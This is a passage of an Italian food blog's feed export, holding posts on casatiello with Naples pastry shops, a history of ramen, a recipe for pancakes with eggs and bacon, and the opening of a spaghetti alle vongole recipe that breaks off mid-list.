href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3Nfm5yMnpOf5Ql1zmTyMfeHJJfSLx3yAFudNea-LYMX7NRwS1sFMvmiBPN3hBoOmO4XxqjOortpkUm-5cT-aDsYUS-3x6bJXr5nWeMtXOkkOSl-2au7b4MfFkAPzNoSxsmnCCntarMHDmMm5W3ch6Q4uQ3yIb90m0gc0pdo9yDqO8ZSjao5naouy_to\/s900\/naples-8589989_1280_casatiello_andreina%20nacca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"675\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3Nfm5yMnpOf5Ql1zmTyMfeHJJfSLx3yAFudNea-LYMX7NRwS1sFMvmiBPN3hBoOmO4XxqjOortpkUm-5cT-aDsYUS-3x6bJXr5nWeMtXOkkOSl-2au7b4MfFkAPzNoSxsmnCCntarMHDmMm5W3ch6Q4uQ3yIb90m0gc0pdo9yDqO8ZSjao5naouy_to\/s16000\/naples-8589989_1280_casatiello_andreina%20nacca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwSw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwUA\"\u003E\u003C\/a\u003EDurante\nla preparazione le uova sono posizionate intere e si cuociono in\nforno insieme all'impasto; la cottura avviene intorno ai 160-170ºC\nper circa 60-75 minuti.\u0026nbsp;\u003Cb\u003ENon esiste un’unica ricetta ma molte\nvarianti a seconda della zona della Campania e cambia anche solo da\nfamiglia a famiglia\u003C\/b\u003E, tanto che nel giorno di Pasquetta (ricorrenza\ndurante la quale il casatiello funge da pranzo al sacco) si possono\nassaggiare anche dieci casatielli diversi nello stesso pic-nic.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwVA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwVQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwVg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwVw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwWQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwXg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwXw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwYw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwZA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwaA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwaQ\"\u003E\u003C\/a\u003E\nEsiste anche una versione dolce del casatiello che è altresì\ncomposta da uova, zucchero, strutto e glassa, e decorata in\nsuperficie con i diavulilli (confetti colorati): tale variante è\ndiffusa a Caserta ed è l'unica nota nell'area vesuviana costiera.\nAltre versioni dolci sono diffuse a Monte di Procida e nel nolano.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EAntica Pasticceria Carraturo\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Casanova n.97 (Angolo C.so Garibaldi n.113)\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ENAPOLI\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 081 554 5364\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.carraturo.it\"\u003Ewww.carraturo.it\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@carraturo.it\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPasticceria Ranaldi\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EVico Lungo Gelso n.97\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ENAPOLI\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 081 400 773\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/7844659181070855825"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/7844659181070855825"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-il-casatiello-la.html","title":"PRODOTTI REGIONALI: Il Casatiéllo, la ciambella salata napoletana"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3Nfm5yMnpOf5Ql1zmTyMfeHJJfSLx3yAFudNea-LYMX7NRwS1sFMvmiBPN3hBoOmO4XxqjOortpkUm-5cT-aDsYUS-3x6bJXr5nWeMtXOkkOSl-2au7b4MfFkAPzNoSxsmnCCntarMHDmMm5W3ch6Q4uQ3yIb90m0gc0pdo9yDqO8ZSjao5naouy_to\/s72-c\/naples-8589989_1280_casatiello_andreina%20nacca.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-5414141803808593107"},"published":{"$t":"2026-01-02T03:42:00.000-08:00"},"updated":{"$t":"2026-01-02T03:42:21.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina giapponese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giappone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese street food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen Shōyu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tagliatelle"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Breve storia di uno tra i piatti tipici più popolari del Paese del Sol Levante, il Ramen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EO\u003C\/span\u003E\u003C\/b\u003Eggi raccontiamo, in breve, la storia\ndi uno dei piatti tra i più consumati nel Paese del Sol Levante, il\nramen.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EFino al 1900 i ristoranti che servivano\ncucina cantonese e di Shanghai offrivano un piatto semplice a base di\ntagliatelle — tagliate piuttosto che tirate a mano — accompagnate\nda poche guarnizioni e da un brodo insaporito con sale e ossa di\nmaiale. \u003Cb\u003EEntro la metà del primo decennio del Novecento, questi\nchioschi cominciarono a utilizzare un tipo di corno musicale\ndenominato \u003Ci\u003Echarumera\u003C\/i\u003E\u003C\/b\u003E (dal termine portoghese \u003Ci\u003Echaramela\u003C\/i\u003E) per segnalare\nla propria presenza; tale pratica, sebbene oggi si sia modernizzata\nmediante altoparlanti e registrazioni riprodotte in continuazione, ha\nmantenuto la medesima funzione pubblicitaria. \u003Cb\u003EAll'inizio dell'era\nShōwa il ramen era già divenuto un piatto popolare da consumare\nall'esterno\u003C\/b\u003E. Dopo la seconda guerra mondiale, il\nmercato giapponese fu inondato da farina economica importata dagli\nStati Uniti; nello stesso periodo milioni di soldati giapponesi\nfecero ritorno dalla Cina e dall'estremo Oriente continentale. Molti\ndi questi rimpatriati avevano acquisito familiarità con la cucina\ncinese e, conseguentemente, aprirono ristoranti cinesi in tutto il\nGiappone, contribuendo alla diffusione del ramen.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPur divenuto più\ncomune, il consumo di ramen rimaneva spesso un’occasione da fuori\ncasa piuttosto che un pasto quotidiano preparato in casa. Nel 1958 \u003Ci\u003EMomofuku Andō\u003C\/i\u003E, imprenditore\nnippo-taiwanese fondatore e presidente della \u003Ci\u003ENissin Foods\u003C\/i\u003E, inventò i\nnoodle istantanei: un prodotto che permise a chiunque di preparare\nramen semplicemente aggiungendo acqua bollente. In un sondaggio\ngiapponese questo prodotto è stato incluso tra le principali\ninvenzioni giapponesi del XX° secolo. A partire dagli anni 1980 il\nramen è divenuto un’icona culturale del Giappone, oggetto di studi\nmultidisciplinari e di crescente interesse internazionale.\nContemporaneamente, varietà regionali di ramen ottennero successo\nnel mercato nazionale e poterono essere ordinate utilizzando i nomi\nlocali. Un museo del ramen fu inaugurato a Yokohama nel 1994 come\ntestimonianza della rilevanza culturale del piatto.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM\/s900\/ramen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM\/s16000\/ramen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ENumerose località del Giappone e della\nCorea vantano varianti proprie del ramen\u003C\/b\u003E: dal tonkotsu ramen di\nKyūshū, caratterizzato da un brodo denso ottenuto da ossa di\nmaiale, al miso ramen dell’Hokkaidō, noto per l’uso prevalente\ndella pasta di miso che conferisce sapidità e corpo. Altre varianti\npresentano influenze locali negli ingredienti e nelle tecniche di\npreparazione, come l’aggiunta di curry o l’utilizzo di differenti\ntipi di farine e guarnizioni.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EL’etimologia della parola ramen è\noggetto di dibattito. Una teoria la riconduce alla pronuncia\ngiapponese del cinese \u003Ci\u003Ela mian\u003C\/i\u003E, che significa “tagliatelle tirate a\nmano”. Un’altra propone \u003Ci\u003Elaomian\u003C\/i\u003E (“tagliatelle antiche”) come\nforma originaria, mentre una terza sostiene che il termine derivi da\n\u003Ci\u003Elǔmiàn\u003C\/i\u003E, indicante tagliatelle cotte in una salsa densa e amidacea.\nUna quarta ipotesi collega la parola al cantonese \u003Ci\u003Elo mein\u003C\/i\u003E, il cui\nsignificato è “mescolare”, riferendosi al metodo di preparazione\nin cui le tagliatelle vengono amalgamate con una salsa. \u003Cb\u003EL’origine\nprecisa rimane incerta, ma tutte le teorie evidenziano l’intreccio\ndi influenze cinesi e giapponesi nella genesi del piatto\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EFino agli anni 1950 i ramen erano\ncomunemente indicati come shina soba (soba cinese); successivamente è\nprevalso il termine chūka soba (letteralmente “soba alla cinese”)\no, più diffusamente, ramen. Il termine shina è oggi evitato da\nmolti poiché ritenuto dal tono obsoleto e potenzialmente offensivo\nquando riferito alla Cina.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJMGCROvxcyBihTvBn1njYSWNLRsvNCK75tvefQk7l2_9rwMpeDBHjfGGTHOyMk1j9nkJA-LbXV7X8lF1qrgy3DVnrU_s6hTry_prEkRU82XC5mYjU9GIbIUoHJT0QQBkLbHU3XR1Qq7hmDVFT6mXvK7S553nl3mRYz4QOuj9F_HvLk0RZCI17URjt9Hk\/s900\/ramen-7238662_1280_joanna%20wielgosz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJMGCROvxcyBihTvBn1njYSWNLRsvNCK75tvefQk7l2_9rwMpeDBHjfGGTHOyMk1j9nkJA-LbXV7X8lF1qrgy3DVnrU_s6hTry_prEkRU82XC5mYjU9GIbIUoHJT0QQBkLbHU3XR1Qq7hmDVFT6mXvK7S553nl3mRYz4QOuj9F_HvLk0RZCI17URjt9Hk\/s16000\/ramen-7238662_1280_joanna%20wielgosz.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa zuppa del ramen è tradizionalmente\nbasata su brodi concentrati di pollo o maiale, ai quali si aggiungono\ningredienti quali kombu\u003C\/b\u003E (alga marina), \u003Cb\u003Ekatsuobushi\u003C\/b\u003E (fiocchi di\ntonnetto scottato), \u003Cb\u003Eniboshi\u003C\/b\u003E (sardine giovani essiccate)\u003Cb\u003E, ossa di\nmanzo, shiitake secchi e cipolle\u003C\/b\u003E: tali elementi conferiscono\nprofondità e complessità al profilo aromatico, che viene poi\nregolato con condimenti principali come sale, miso o salsa di soia.\nSuccessivamente sono emerse molte varianti — tra cui ramen al curry\ne versioni sperimentali con brodi a base di pesce o vegetali — che\nampliano la gamma di sapori disponibili. La combinazione risultante di brodo,\ncondimento, tipo di noodle e guarnizioni viene comunemente suddivisa\nin quattro categorie principali, pur riconoscendo che varianti nuove\ne originali spesso attenuano i confini tra esse:\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EShio\u003C\/b\u003E (sale): caratterizzato da un\nbrodo chiaro e salino, generalmente leggero e trasparente, che mette\nin risalto la delicata armonia degli ingredienti di base; è tipico\nper chi predilige sapori raffinati e meno invadenti.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EShōyu\u003C\/b\u003E (salsa di soia): basato\nsull’uso della salsa di soia per conferire sapidità e colore al\nbrodo; è una delle varianti più diffuse e presenta una ampia gamma\ndi intensità aromatiche, spesso accompagnata da ingredienti come\nmenma (germogli di bambù) e char siu (arrosto di maiale).\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003EMiso\u003C\/b\u003E: caratterizzato dall’impiego\ndella pasta di miso che dona corpo, umami e una consistenza più\npiena al brodo; questa variante, sviluppatasi particolarmente\nnell’Hokkaidō, si presta a ingredienti più robusti come mais,\nburro e verdure stufate.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E- \u003Cb\u003ETonkotsu\u003C\/b\u003E: contraddistinto da un brodo\ntorbido e denso ottenuto dalla prolungata bollitura di ossa di\nmaiale; tipico del Kyūshū, offre ricchezza e cremosità, spesso\nbilanciata da elementi acidi e piccanti e da noodle sottili.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5414141803808593107"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5414141803808593107"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-breve-storia-di-uno.html","title":"CIBO NEL MONDO (ASIA): Breve storia di uno tra i piatti tipici più popolari del Paese del Sol Levante, il Ramen"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5gNZBGRMf4GTxlccN6j8oFTlGUuGcTK3HnpwGEKndaVLa4RfOoCqjdXS1reGHZtGW0DNjqhmEcI3JGPmWyd4OiP4rHGPsn0a0-msm-NRD0JkLa-vT7wINqovFpyXsXmFVrVOpwwu-_bPyfUNs3AYShq1k-APe4pyK6czxErDokfkW0aSEOljmsrOyetM\/s72-c\/ramen.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2775441041998176584"},"published":{"$t":"2026-01-01T07:36:00.000-08:00"},"updated":{"$t":"2026-01-02T03:51:25.008-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breakfast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colazione"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina americana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pancakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta pancake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stati uniti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uova e pancetta"}],"title":{"type":"text","$t":"CIBO NEL MONDO (AMERICA): A colazione negli States... La ricetta dei pancakes con uova e pancetta croccante"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El pancake è un dolce tipico degli\nStati Uniti, sebbene presenti numerose varianti nel resto del mondo.\n\u003Cb\u003ESi tratta di frittelle che ricordano le crêpes, ma con uno spessore\ncompreso tra 12 e 20 mm\u003C\/b\u003E. La ricetta tradizionale prevede farina,\nlatte, burro, zucchero, bicarbonato di sodio o lievito per dolci e\nuova. Di norma vengono serviti con sciroppo d’acero, miele o\nconfettura. I pancake irlandesi, denominati \u003Ci\u003Escotch pancake\u003C\/i\u003E,\nassomigliano molto a quelli americani e vengono consumati\ntradizionalmente nel martedì grasso (pancake Tuesday). In Scozia non\nsono un piatto tipico della colazione, ma vengono consumati a\ndessert. \u003Cb\u003EIn Inghilterra si accompagnano con zucchero e limone\u003C\/b\u003E e\nrisultano molto affini alle crêpes francesi. In Uruguay, Argentina e\nCile vengono farciti con il dulce de leche (manjar), sono molto\ndiffusi e sono chiamati \u003Ci\u003Epanqueque\u003C\/i\u003E.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA\/s900\/pancakes-9927184_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA\/s16000\/pancakes-9927184_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer i pancake\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 gr di farina 00\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 ml di latte\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 uovo\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaino di lievito per dolci in\npolvere\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E40 gr di burro\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale fino q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer accompagnare\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4 uova\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E150 gr di pancetta\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una grande ciotola mescolare la\nfarina con il lievito e un pizzico di sale. Mischiare il latte con\nl’uovo e unirlo, a poco a poco, alla\nfarina. Mescolare fino a ottenere una pastella\nomogenea. Lasciarla riposare per un’ora al fresco. Con il burro\nungere una padella antiaderente. Versarci un mezzo mestolo di pastella\ne cuocere a fuoco medio fino a che non si formeranno delle bolle e la\nsuperficie apparirà dorata. Girare delicatamente il pancake e fare\ncuocere l’altro lato. Proseguire in questo modo fino a esaurimento\ndella pastella. Conservare i pancake al caldo. Nella stessa padella lasciare cuocere la pancetta fino a renderla croccante, tenerla da parte\nal caldo. Aprire le uova una alla volta e\ncuocerle nella padella ben calda e con il fondo di cottura della\npancetta fino a far rassodare l’albume, salare, poi impiattare e servire subito.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2775441041998176584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2775441041998176584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-colazione-negli-states.html","title":"CIBO NEL MONDO (AMERICA): A colazione negli States... La ricetta dei pancakes con uova e pancetta croccante"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJscFblfiEdtNTI4iuM4-g5xJW-TX9S3NRVA6_ng_kjnIqMNJ3uxZNgYndghZrbx7DzZ35OQCuu4gq478BNrL-ne6LqikJMeRRFr7JlcUplmAiDmCbea_M58AwVgTsfHGID9f4mIXm6cmEHUa2asJXIfq2F_OEKWhJKIqdO6Fvku7ywcnOdQVLoH5pcA\/s72-c\/pancakes-9927184_1280.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2723532399959554670"},"published":{"$t":"2026-01-01T01:05:00.000-08:00"},"updated":{"$t":"2026-01-01T01:05:33.908-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cozze"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina italiana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta primi piatti di pesce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta spaghetti alle vongole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spaghetti alle vongole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vongole"}],"title":{"type":"text","$t":"RICETTE: Gli Spaghetti alle vongole"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EO\u003C\/span\u003E\u003C\/b\u003Eriginari della tradizione campana, \u003Cb\u003Egli\nspaghetti alle vongole rappresentano un classico della cucina\nitaliana\u003C\/b\u003E e uno dei primi piatti di pasta più apprezzati,\nreinterpretati e riproposti. Tra i primi a base di pesce, spesso si\nsceglie questo piatto quando ci si avvicina per la prima volta alla\nmateria \"marina\", ma \u003Cb\u003Ela sua preparazione non è affatto\nbanale: occorrono alcuni accorgimenti e piccoli stratagemmi per\nottenere una consistenza cremosa, un aroma intenso e un bilanciamento\nideale tra la pasta e i molluschi\u003C\/b\u003E. Si tratta comunque di una ricetta\nmolto semplice: con pochi ingredienti si realizza un primo piatto\nspettacolare, ricco del meraviglioso sapore di mare. Vongole succose,\nspaghetto trafilato al bronzo, una leggera spolverata di prezzemolo e\nla delicata cremina che si forma naturalmente grazie all'amido della\npasta rendono gli spaghetti alle vongole una vera delizia. \u003Cb\u003EÈ la\nportata adatta a qualsiasi occasione, dalla cena tra amici al pranzo\ndomenicale\u003C\/b\u003E, fino al cenone di Natale o di Capodanno.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLs_XddZoED-tU5ZH5h4YomsWmAQbAiHkBIHx4hu7blFb05qJy7IBbDEHelrHsadHO7E-qNMJlLVfJtvrP0RjgUwoviLWzWtyp025LWcv_VfoIv3rYrLpY5QmZ18dH1o3vuh9aK6imnDEP9YXbqvm3Epoo_VRPizhfXDSWJa9dRP77neTBZ9Y0mvy_is\/s900\/spaghetti%20alle%20vongole.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLs_XddZoED-tU5ZH5h4YomsWmAQbAiHkBIHx4hu7blFb05qJy7IBbDEHelrHsadHO7E-qNMJlLVfJtvrP0RjgUwoviLWzWtyp025LWcv_VfoIv3rYrLpY5QmZ18dH1o3vuh9aK6imnDEP9YXbqvm3Epoo_VRPizhfXDSWJa9dRP77neTBZ9Y0mvy_is\/s16000\/spaghetti%20alle%20vongole.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr di spaghettoni\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 kg di vongole veraci\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 spicchio d'aglio\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 mazzetto di 